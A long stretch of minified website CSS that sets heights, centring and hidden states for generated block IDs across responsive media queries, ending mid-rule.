#block-bkz56d538dd06a92.block-original-bsk58b7edd6003a8{display:none!important}}#block-b09552014d471624.block-original-b1455209b87d4429{min-height:45px}#block-blp596c6d4bef6bd.block-original-b2x5985f83b48608{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-b2x5985f83b48608{}#whitewrap #block-blp596c6d4bef6bd.block-original-b2x5985f83b48608 *{text-align:center}}#block-bns551b8e0f41b96{min-height:40px}#block-bu554f9dbcbbb4cd{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd{display:none!important}}#block-bbw550edae6c4398{min-height:40px}#block-btl550edc96d8ef2{min-height:190px}@media screen and (max-width:off ){#whitewrap #block-btl550edc96d8ef2{}#whitewrap #block-btl550edc96d8ef2 *{text-align:center}}#block-bir5524f00a4e55b{min-height:90px}@media screen and (min-width:off ){#whitewrap #block-bir5524f00a4e55b{display:none!important}}#block-bob54f9dbcbbc213.block-original-bhs5985f83b4619e{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bhs5985f83b4619e{}#whitewrap #block-bob54f9dbcbbc213.block-original-bhs5985f83b4619e *{text-align:center}}#block-bzc596c6d4bf2051{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051{display:none!important}}#block-bbw550edae6c4398.block-original-br15510fc2fef06f{min-height:50px}#block-b7f5524f7427ed1c{min-height:30px}@media screen and (min-width:600px ){#whitewrap #block-b7f5524f7427ed1c{display:none!important}}#block-bu554f9dbcbbb4cd.block-original-bfx596de5ac113c4{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bfx596de5ac113c4{display:none!important}}#block-b8g5982d05364ff9.block-original-by15985ef00a1437{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b8g5982d05364ff9.block-original-by15985ef00a1437{display:none!important}}#block-b0o550ecdb388abb{min-height:450px}#block-bob54f9dbcbbc213.block-original-b815510fc2fefed5{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b815510fc2fefed5{}#whitewrap #block-bob54f9dbcbbc213.block-original-b815510fc2fefed5 *{text-align:center}}#block-blz55137c928e4c5{min-height:175px}#block-bow5cc13e26b8be9{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-bow5cc13e26b8be9{display:none!important}}#block-bgr5abc8231eea81.block-original-bbm5cc13e26b9499{min-height:40px}#block-buy598046f785e93.block-original-b9w5cc13e26b9c87{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-buy598046f785e93.block-original-b9w5cc13e26b9c87{display:none!important}}#block-bbw550edae6c4398.block-original-bsm58b7edd600b54{min-height:50px}#block-b7z555973cbc89d4.block-original-b1z58b7edd5f290c{min-height:80px}#block-b3458b7edd6011fe{min-height:55px}#block-bp0551969647531d.block-original-bor58b7edd5f219c{min-height:60px}#block-baq552f509270a08{min-height:65px}@media screen and (min-width:off ){#whitewrap #block-baq552f509270a08{display:none!important}}#block-btl5524f00a5bfa5{min-height:190px}@media screen and (max-width:off ){#whitewrap #block-btl5524f00a5bfa5{}#whitewrap #block-btl5524f00a5bfa5 *{text-align:center}}#block-bu554f9dbcbbb4cd.block-original-bgk597d4b1ee57e1{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bgk597d4b1ee57e1{display:none!important}}#block-bzh597d4b1ee67f7{min-height:150px}#block-bzc596c6d4bf2051.block-original-bzz5985ef00a0a2b{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-bzz5985ef00a0a2b{display:none!important}}#block-b9p596c6d4befd67.block-original-b3p5985f83b457f7{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-b3p5985f83b457f7{display:none!important}}#block-but5524f00a4222f.block-original-bx955261ef72a807{min-height:90px}#block-bbh596dcc7179a63.block-original-bbo598a98c485fbf{min-height:85px}#block-b2v5524f00a5a4a3{min-height:100px}@media screen and (min-width:0px ){#whitewrap #block-b2v5524f00a5a4a3{display:none!important}}#block-bg5597d94095f7ee{min-height:115px}#block-b6m54f9dbcbbbb5f.block-original-bs2597d91b1e3c11{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bs2597d91b1e3c11{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bs2597d91b1e3c11 *{text-align:center}}#block-b98597d8ed0e73f8.block-original-bvk597d940960c72{min-height:190px}#block-bbw550edae6c4398.block-original-bd6597d940961adc{min-height:50px}#block-b7l5524f00a4f1d8.block-original-bkh582249149971a{min-height:15px}#block-b7z597d722538957.block-original-bnc5985f7532aaf5{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b7z597d722538957.block-original-bnc5985f7532aaf5{display:none!important}}#block-bbd597d66a21b482.block-original-bgq597d9409605a4{min-height:40px}#block-bqx597d9409628b4.block-original-bvp597d91b1e34bd{min-height:200px}#block-bdt597d94095feaf{min-height:140px}#block-b4c597d91b1e2d15{min-height:150px}#block-bnh597d94095f0df{min-height:125px}#block-b34597dfc3e1b202.block-original-b6k5974278e567f2{min-height:145px}#block-b6m54f9dbcbbbb5f.block-original-bby5975a9de0d65f{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bby5975a9de0d65f{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bby5975a9de0d65f *{text-align:center}}#block-b5o597d94095e2fe.block-original-b3n597e29c201195{min-height:75px}#block-bob54f9dbcbbc213.block-original-bxe596dcc71767ee{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bxe596dcc71767ee{}#whitewrap #block-bob54f9dbcbbc213.block-original-bxe596dcc71767ee *{text-align:center}}#block-buk58222f423732a{min-height:30px}#block-bdh598a9808e7fe5{min-height:75px}#block-bna5510fc2ff164c.block-original-bi659780955a6dd1{min-height:345px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c.block-original-bi659780955a6dd1{}}#block-b8b5510fc2ff065a.block-original-bny59781368221a8{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-bny59781368221a8{display:none!important}}#block-bbw550edae6c4398.block-original-b19597d66a217296{min-height:50px}#block-bk859780955a838f{min-height:40px}#block-b8b5510fc2ff065a.block-original-bmy59780955a8a65{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-bmy59780955a8a65{display:none!important}}#block-b34597dfc3e1b202.block-original-by4597e2985e548f{min-height:140px}#block-bob54f9dbcbbc213.block-original-bgq59780955a7c79{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bgq59780955a7c79{}#whitewrap #block-bob54f9dbcbbc213.block-original-bgq59780955a7c79 *{text-align:center}}#block-bbw550edae6c4398.block-original-bpz5978136822f42{min-height:50px}#block-boq59781368235f1{min-height:80px}@media screen and (max-width:off ){#whitewrap #block-boq59781368235f1{display:none!important}}#block-bu554f9dbcbbb4cd.block-original-bmu59781f9235f02{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bmu59781f9235f02{display:none!important}}#block-be7597d71d0e8e45.block-original-b8c597e2985e6ccc{min-height:70px}#block-bik597d94096137e.block-original-bgo597e29c1f3e7f{min-height:75px}#block-bm659781f92370af{min-height:70px}@media screen and (min-width:769px ){#whitewrap #block-bm659781f92370af{display:none!important}}#block-br5598a9808e92be{min-height:285px}#block-bu554f9dbcbbb4cd.block-original-bv9598a9808e8932{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bv9598a9808e8932{display:none!important}}#block-bgi5510fc2fee66b.block-original-bx4597813682590a{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-bx4597813682590a{}#whitewrap #block-bgi5510fc2fee66b.block-original-bx4597813682590a *{text-align:center}}#block-bl259954dadb00ee{min-height:90px}@media screen and (max-width:600px ){#whitewrap #block-bl259954dadb00ee{display:none!important}}#block-ba2598a9808ed2c1{min-height:75px}#block-bo55524f00a3f8e2.block-original-bgl59719f0f777c2{min-height:50px}@media screen and (max-width:568px ){#whitewrap #block-bo55524f00a3f8e2.block-original-bgl59719f0f777c2{display:none!important}}#block-b7z555973cbc89d4.block-original-b3e56d3f880257d8{min-height:45px}#block-bik597d94096137e.block-original-biw5524f00a4188b{min-height:365px}@media screen and (max-width:off ){#whitewrap #block-bik597d94096137e.block-original-biw5524f00a4188b{display:none!important}}#block-bw759622e2c2a709{min-height:35px}#block-bgi5510fc2fee66b.block-original-bxo596602eb0f629{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bgi5510fc2fee66b.block-original-bxo596602eb0f629{}#whitewrap #block-bgi5510fc2fee66b.block-original-bxo596602eb0f629 *{text-align:center}}#block-bob54f9dbcbbc213.block-original-bd255067aa7da6c2{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bd255067aa7da6c2{}#whitewrap #block-bob54f9dbcbbc213.block-original-bd255067aa7da6c2 *{text-align:center}}#block-bob54f9dbcbbc213.block-original-b7i5524f74271649{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b7i5524f74271649{}#whitewrap #block-bob54f9dbcbbc213.block-original-b7i5524f74271649 *{text-align:center}}#block-bye5524da17e97f2{min-height:110px}#block-b7z597d722538957.block-original-bjo597e2985e6583{min-height:65px}#block-b1j59781368244bc{min-height:100px}#block-bob54f9dbcbbc213.block-original-bmu596d8ff667a63{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bmu596d8ff667a63{}#whitewrap #block-bob54f9dbcbbc213.block-original-bmu596d8ff667a63 *{text-align:center}}#block-bxf56d53a6bc65e4.block-original-bu656d5cf153de72{min-height:50px}@media screen and (min-width:769px ){#whitewrap #block-bxf56d53a6bc65e4.block-original-bu656d5cf153de72{display:none!important}}#block-blp596c6d4bef6bd.block-original-bo85982f0d08eac1{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-bo85982f0d08eac1{}#whitewrap #block-blp596c6d4bef6bd.block-original-bo85982f0d08eac1 *{text-align:center}}#block-bbw550edae6c4398.block-original-b7l550bbeb21e243{min-height:50px}#block-bbw550edae6c4398.block-original-b4b5985f83b48fa6{min-height:50px}#block-b2s550147a1e4b17.block-original-bwu55261ef727fbc{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-b2s550147a1e4b17.block-original-bwu55261ef727fbc{display:none!important}}#block-b3t582246c91edef{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b3t582246c91edef{}#whitewrap #block-b3t582246c91edef *{text-align:center}}#block-byv55261db7d420d{min-height:35px}#block-bna5510fc2ff164c{min-height:130px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c{}}#block-b5i5962fc53b75b5{min-height:150px}#block-bbw550edae6c4398.block-original-b4o5980e969304ff{min-height:50px}#block-b7459801ef66fab5.block-original-bt95980e96930f47{min-height:90px}#block-bz6598a98c4829d3{min-height:75px}#block-bs65981d93d154e5{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bs65981d93d154e5{display:none!important}}#block-b9p596c6d4befd67.block-original-bei5980e9692f9d7{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67.block-original-bei5980e9692f9d7{display:none!important}}#block-bzc596c6d4bf2051.block-original-b955984b30290e9e{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-b955984b30290e9e{display:none!important}}#block-bbw550edae6c4398.block-original-b0c5946ae518656e{min-height:50px}#block-b3z5946ae518806c{min-height:60px}@media screen and (max-width:768px ){#whitewrap #block-b3z5946ae518806c{display:none!important}}#block-bob54f9dbcbbc213.block-original-bbx5946ae518566b{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bbx5946ae518566b{}#whitewrap #block-bob54f9dbcbbc213.block-original-bbx5946ae518566b *{text-align:center}}#block-bv955261db7d30b5{min-height:175px}#block-b6m54f9dbcbbbb5f.block-original-b6i55261db7d3907{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b6i55261db7d3907{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b6i55261db7d3907 *{text-align:center}}#block-bji5524f7427087f{min-height:45px}@media screen and (max-width:768px ){#whitewrap #block-bji5524f7427087f{display:none!important}}#block-bqm550147a1e6bf8{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bqm550147a1e6bf8{}#whitewrap #block-bqm550147a1e6bf8 *{text-align:center}}#block-bcg5518de4027fc0{min-height:115px}#block-bob54f9dbcbbc213.block-original-bht5518de40287b3{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bht5518de40287b3{}#whitewrap #block-bob54f9dbcbbc213.block-original-bht5518de40287b3 *{text-align:center}}#block-bag55261ef72bb86{min-height:165px}@media screen and (max-width:off ){#whitewrap #block-bag55261ef72bb86{display:none!important}}#block-bbw550edae6c4398.block-original-b7r5982f0d08f386{min-height:50px}#block-bk456d53e18516e0.block-original-bqn56d5cf15400eb{min-height:40px}#block-b7z597d722538957.block-original-b715974278e531ac{min-height:70px}#block-bna5510fc2ff164c.block-original-bva5974278e53893{min-height:325px}#block-blp596c6d4bef6bd{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd{}#whitewrap #block-blp596c6d4bef6bd *{text-align:center}}#block-bob54f9dbcbbc213.block-original-brt56e8fa8ca44b7{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-brt56e8fa8ca44b7{}#whitewrap #block-bob54f9dbcbbc213.block-original-brt56e8fa8ca44b7 *{text-align:center}}#block-bu554f9dbcbbb4cd.block-original-b7p56e1267af3dae{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-b7p56e1267af3dae{display:none!important}}#block-bj456e8fa8ca70c9{min-height:75px}@media screen and (max-width:768px ){#whitewrap #block-bj456e8fa8ca70c9{display:none!important}}#block-bu554f9dbcbbb4cd.block-original-bfs550f8bb84996f{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bfs550f8bb84996f{display:none!important}}#block-b9p596c6d4befd67{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b9p596c6d4befd67{display:none!important}}#block-ba654d81c9605dd4{min-height:455px}#block-bjp55067aa7d6ff0{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bjp55067aa7d6ff0{}#whitewrap #block-bjp55067aa7d6ff0 *{text-align:center}}#block-b6m54f9dbcbbbb5f.block-original-bnp550f8bb84a1e1{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bnp550f8bb84a1e1{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bnp550f8bb84a1e1 *{text-align:center}}#block-bob54f9dbcbbc213.block-original-bt6597813682525e{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bt6597813682525e{}#whitewrap #block-bob54f9dbcbbc213.block-original-bt6597813682525e *{text-align:center}}#block-bm05978136824bb4{min-height:40px}#block-byg596f164bb73b6{min-height:55px}#block-b9u598a9808e76f5{min-height:55px}#block-bjm598a9808edb79{min-height:50px}#block-bbh596dcc7179a63.block-original-bpr598a9808e6dde{min-height:85px}#block-bu554f9dbcbbb4cd.block-original-bdu5974278e53f76{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bdu5974278e53f76{display:none!important}}#block-bgq5974278e52a0e{min-height:95px}#block-b0g596f16b07fc59{min-height:95px}#block-buc59670f69c7a07{min-height:55px}#block-byd5507e40e46f45{min-height:65px}@media screen and (max-width:768px ){#whitewrap #block-byd5507e40e46f45{display:none!important}}#block-bia55598873e3cbc{min-height:45px}@media screen and (max-width:768px ){#whitewrap #block-bia55598873e3cbc{display:none!important}}#block-bas59783168d0b0d{min-height:65px}@media screen and (min-width:769px ){#whitewrap #block-bas59783168d0b0d{display:none!important}}#block-b7c597dfcca3c25d.block-original-b3g59781f923ba4e{min-height:145px}#block-be7597d71d0e8e45.block-original-btv596c6d4bf043e{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-be7597d71d0e8e45.block-original-btv596c6d4bf043e{display:none!important}}#block-bns551b8e0f41b96.block-original-bti59719f0f89526{min-height:40px}#block-biw5524f00a4188b.block-original-b3n59719f0f89c16{min-height:80px}@media screen and (max-width:off ){#whitewrap #block-biw5524f00a4188b.block-original-b3n59719f0f89c16{display:none!important}}#block-bbw550edae6c4398.block-original-bg65979617120d36{min-height:50px}#block-blf597ca7cf6ec33.block-original-bs059969d1d734d2{min-height:40px}#block-bob54f9dbcbbc213.block-original-bwz5582882ed466f{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bwz5582882ed466f{}#whitewrap #block-bob54f9dbcbbc213.block-original-bwz5582882ed466f *{text-align:center}}#block-bns597de9447d95e{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bns597de9447d95e{display:none!important}}#block-br6597961711baf7{min-height:65px}#block-bbh596dcc7179a63.block-original-b8n597961711c228{min-height:50px}#block-bob54f9dbcbbc213.block-original-bbj598603501f92a{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bbj598603501f92a{}#whitewrap #block-bob54f9dbcbbc213.block-original-bbj598603501f92a *{text-align:center}}#block-b6m54f9dbcbbbb5f.block-original-bb35946ae5189f84{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bb35946ae5189f84{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bb35946ae5189f84 *{text-align:center}}#block-buy5946ae518afa0{min-height:40px}@media screen and (max-width:off ){#whitewrap #block-buy5946ae518afa0{}}#block-b72597961711cff9{min-height:60px}#block-bob54f9dbcbbc213.block-original-bro598a98c48847b{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bro598a98c48847b{}#whitewrap #block-bob54f9dbcbbc213.block-original-bro598a98c48847b *{text-align:center}}#block-b8b5510fc2ff065a.block-original-bs6597961711c941{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-bs6597961711c941{display:none!important}}#block-bwd582ede1d6ee83{min-height:205px}#block-bik597d94096137e.block-original-bz45982d0536735b{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bik597d94096137e.block-original-bz45982d0536735b{display:none!important}}#block-bjp55067aa7d6ff0.block-original-b7y5980162888ff1{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bjp55067aa7d6ff0.block-original-b7y5980162888ff1{}#whitewrap #block-bjp55067aa7d6ff0.block-original-b7y5980162888ff1 *{text-align:center}}#block-be7597d71d0e8e45.block-original-bls5985ebe82713b{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-be7597d71d0e8e45.block-original-bls5985ebe82713b{display:none!important}}#block-bsi597e0adb95ef6.block-original-bqx597e3593ad550{min-height:160px}@media screen and (max-width:off ){#whitewrap #block-bsi597e0adb95ef6.block-original-bqx597e3593ad550{display:none!important}}#block-bbw550edae6c4398.block-original-bga597e3593ac3f3{min-height:50px}#block-biq550bbeb22044f.block-original-b8k597e3593ace08{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-biq550bbeb22044f.block-original-b8k597e3593ace08{display:none!important}}#block-bis5518de40296aa.block-original-beo58132dc2ddbc2{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-bis5518de40296aa.block-original-beo58132dc2ddbc2{display:none!important}}#block-bh1597d94095e9ff.block-original-b6o59969d1d7406f{min-height:110px}#block-bbw550edae6c4398.block-original-bgc597e0adb93cac{min-height:50px}#block-bkn550bbeb21a99e.block-original-bqt597e0adb94eb8{height:65px}@media screen and (max-width:600px ){#whitewrap #block-bkn550bbeb21a99e.block-original-bqt597e0adb94eb8{}#whitewrap #block-bkn550bbeb21a99e.block-original-bqt597e0adb94eb8 *{text-align:center}}#block-bmd596b8b5190708{min-height:355px}#block-bna5510fc2ff164c.block-original-bk45946b086669dd{min-height:475px}#block-bzj550bbeb21f926{min-height:150px}@media screen and (max-width:off ){#whitewrap #block-bzj550bbeb21f926{display:none!important}}#block-bik597d94096137e.block-original-bw6598603501b372{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bik597d94096137e.block-original-bw6598603501b372{display:none!important}}#block-bbh596dcc7179a63{min-height:35px}#block-bhv5524f7427e44c{min-height:35px}@media screen and (max-width:768px ){#whitewrap #block-bhv5524f7427e44c{display:none!important}}#block-b7z597d722538957.block-original-bjq5946ae5185df8{min-height:55px}#block-blp596c6d4bef6bd.block-original-bol5982d05369f48{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-bol5982d05369f48{}#whitewrap #block-blp596c6d4bef6bd.block-original-bol5982d05369f48 *{text-align:center}}#block-bob54f9dbcbbc213.block-original-bm95962fbb542cbb{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bm95962fbb542cbb{}#whitewrap #block-bob54f9dbcbbc213.block-original-bm95962fbb542cbb *{text-align:center}}#block-b8b5510fc2ff065a.block-original-by855556ca73db58{min-height:15px}@media screen and (max-width:600px ){#whitewrap #block-b8b5510fc2ff065a.block-original-by855556ca73db58{display:none!important}}#block-bki5507bc0eb4661{min-height:35px}@media screen and (max-width:768px ){#whitewrap #block-bki5507bc0eb4661{display:none!important}}#block-bbw550edae6c4398.block-original-blh550147a1e62df{min-height:50px}#block-be7597d71d0e8e45.block-original-bwp5985f83b44456{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-be7597d71d0e8e45.block-original-bwp5985f83b44456{display:none!important}}#block-byq5524f74287b8c{min-height:65px}@media screen and (max-width:768px ){#whitewrap #block-byq5524f74287b8c{display:none!important}}#block-b34597dfc3e1b202.block-original-b5y597235edc09f3{min-height:135px}#block-b34597dfc3e1b202.block-original-b65597df49f2403f{min-height:100px}#block-bdy597df766b7b8f{min-height:100px}#block-b7l5524f00a4f1d8{min-height:20px}#block-bbw550edae6c4398.block-original-bn7596c5f17e5c8c{min-height:50px}#block-b1y596cd6dccf50e{min-height:120px}#block-bx2596c5f17e70d0{min-height:35px}@media screen and (max-width:off ){#whitewrap #block-bx2596c5f17e70d0{display:none!important}}#block-bu554f9dbcbbb4cd.block-original-bfw596c5f17e69f3{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bfw596c5f17e69f3{display:none!important}}#block-bu65a01802b74422{min-height:40px}@media screen and (max-width:off ){#whitewrap #block-bu65a01802b74422{display:none!important}}#block-bno59e337283b624{min-height:115px}#block-bik597d94096137e.block-original-bqb5985ef009fe5a{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bik597d94096137e.block-original-bqb5985ef009fe5a{display:none!important}}#block-bl755700551bef17{min-height:95px}#block-bp25524f7426ea3c{min-height:45px}#block-bbw550edae6c4398.block-original-btm5984b30291730{min-height:50px}#block-bik597d94096137e.block-original-bmh5984b302930b3{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bik597d94096137e.block-original-bmh5984b302930b3{display:none!important}}#block-b8g5982d05364ff9.block-original-b4e5984b30291fbf{min-height:315px}@media screen and (max-width:off ){#whitewrap #block-b8g5982d05364ff9.block-original-b4e5984b30291fbf{display:none!important}}#block-bjo598a98c4832ab{min-height:185px}#block-bbg59622dae5f229{min-height:50px}#block-bbw550edae6c4398.block-original-br6596de5ac12a4b{min-height:50px}#block-b5h596ef45731474{min-height:65px}#block-bob54f9dbcbbc213.block-original-bjm550f8bb848116{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bjm550f8bb848116{}#whitewrap #block-bob54f9dbcbbc213.block-original-bjm550f8bb848116 *{text-align:center}}#block-b2u59622dc6a2d34{min-height:50px}#block-b5b597961711d72b.block-original-baq598a98c483b5b{min-height:165px}#block-bun55091e88f1741{min-height:30px}@media screen and (max-width:off ){#whitewrap #block-bun55091e88f1741{}}#block-bxo59622d8be0586{min-height:50px}#block-b6m54f9dbcbbbb5f.block-original-bva596de5ac131be{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bva596de5ac131be{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-bva596de5ac131be *{text-align:center}}#block-b8m597ddb0fb9c5c{min-height:90px}#block-bxf56d53a6bc65e4{min-height:50px}@media screen and (min-width:769px ){#whitewrap #block-bxf56d53a6bc65e4{display:none!important}}#block-b1w582246c91ad34{min-height:155px}@media screen and (min-width:off ){#whitewrap #block-b1w582246c91ad34{display:none!important}}#block-b5o597d94095e2fe.block-original-bog598603501ed88{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b5o597d94095e2fe.block-original-bog598603501ed88{display:none!important}}#block-bal596d8ff66811c{min-height:115px}#block-bu554f9dbcbbb4cd.block-original-brp598a98c48088f{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-brp598a98c48088f{display:none!important}}#block-bbw550edae6c4398.block-original-bgh598603501e277{min-height:50px}#block-bob54f9dbcbbc213.block-original-bp15984b30292834{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-bp15984b30292834{}#whitewrap #block-bob54f9dbcbbc213.block-original-bp15984b30292834 *{text-align:center}}#block-bw1598a98c48441e{min-height:65px}#block-bna5510fc2ff164c.block-original-b3q599a642dc4c72{min-height:345px}@media screen and (max-width:1824px ){#whitewrap #block-bna5510fc2ff164c.block-original-b3q599a642dc4c72{}}#block-be7597d71d0e8e45.block-original-b3s5c3eb1a1e5ede{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-be7597d71d0e8e45.block-original-b3s5c3eb1a1e5ede{display:none!important}}#block-bob54f9dbcbbc213.block-original-b7j5a01802b7fff1{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b7j5a01802b7fff1{}#whitewrap #block-bob54f9dbcbbc213.block-original-b7j5a01802b7fff1 *{text-align:center}}#block-b7459801ef66fab5.block-original-bq15c3eb1a1e4cfe{min-height:90px}#block-bob54f9dbcbbc213.block-original-b8w5c3eb1a1e56d3{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b8w5c3eb1a1e56d3{}#whitewrap #block-bob54f9dbcbbc213.block-original-b8w5c3eb1a1e56d3 *{text-align:center}}#block-b7h5a01802b7f4bd{min-height:25px}#block-b6m54f9dbcbbbb5f.block-original-b8u5a01802b7df83{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b8u5a01802b7df83{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b8u5a01802b7df83 *{text-align:center}}#block-b6d5a673afb32324{min-height:150px}#block-bu554f9dbcbbb4cd.block-original-b7o5a01802b7a6d7{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-b7o5a01802b7a6d7{display:none!important}}#block-bbw550edae6c4398.block-original-bll5975a9de110a6{min-height:50px}#block-bob54f9dbcbbc213.block-original-b3l5975a9de11f3e{min-height:100px}@media screen and (max-width:600px ){#whitewrap #block-bob54f9dbcbbc213.block-original-b3l5975a9de11f3e{}#whitewrap #block-bob54f9dbcbbc213.block-original-b3l5975a9de11f3e *{text-align:center}}#block-bu554f9dbcbbb4cd.block-original-bh35975a9de125fa{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bu554f9dbcbbb4cd.block-original-bh35975a9de125fa{display:none!important}}#block-bvq597d66a21c49d.block-original-bh5597c279fb8312{min-height:200px}#block-bht5978001de6b44{min-height:80px}@media screen and (max-width:768px ){#whitewrap #block-bht5978001de6b44{display:none!important}}#block-bpy5975b5c2e2b4a{min-height:120px}#block-blp596c6d4bef6bd.block-original-bd3598220202007a{height:65px}@media screen and (max-width:600px ){#whitewrap #block-blp596c6d4bef6bd.block-original-bd3598220202007a{}#whitewrap #block-blp596c6d4bef6bd.block-original-bd3598220202007a *{text-align:center}}#block-be259780955a7509{min-height:135px}#block-b59597c9b94a07b4{min-height:110px}#block-bbw550edae6c4398.block-original-bns5979ce5c394f1{min-height:50px}#block-b7z597d722538957.block-original-bqa598046f7856dd{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-b7z597d722538957.block-original-bqa598046f7856dd{display:none!important}}#block-bzc596c6d4bf2051.block-original-bd85982202020924{min-height:10px}@media screen and (max-width:600px ){#whitewrap #block-bzc596c6d4bf2051.block-original-bd85982202020924{display:none!important}}#block-be7597d71d0e8e45.block-original-bv2598046f784fa2{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-be7597d71d0e8e45.block-original-bv2598046f784fa2{display:none!important}}#block-b7459801ef66fab5.block-original-bfw598046f7848b8{min-height:90px}#block-b6m54f9dbcbbbb5f.block-original-b3t597de9448204b{height:65px}@media screen and (max-width:600px ){#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b3t597de9448204b{}#whitewrap #block-b6m54f9dbcbbbb5f.block-original-b3t597de9448204b 